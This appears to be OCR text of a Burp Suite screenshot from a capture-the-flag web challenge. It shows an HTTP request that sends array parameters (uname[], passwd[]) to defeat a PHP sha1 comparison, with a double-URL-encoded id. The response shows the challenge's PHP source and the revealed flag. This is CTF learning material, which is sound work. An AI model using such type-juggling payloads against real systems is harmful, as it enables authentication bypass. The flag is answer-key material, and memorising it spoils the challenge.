 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /web7/?uname%5B%5D=1&id=%256D%2561%2572%2567%2569%256E HTTP/1.1
2 Host: 123.206.87.240:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://123.206.87.240:8002/web7/?uname[]=1&passwd=2&id=margin
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
0 Origin: http://123.206.87.240:8002
1 DNT: 1
2 Connection: close
3 Upgrade-Insecure-Requests: 1
4 Pragma: no-cache
5 Cache-Control: no-cache
6
7 passwd%5B%5D=2
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&
($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}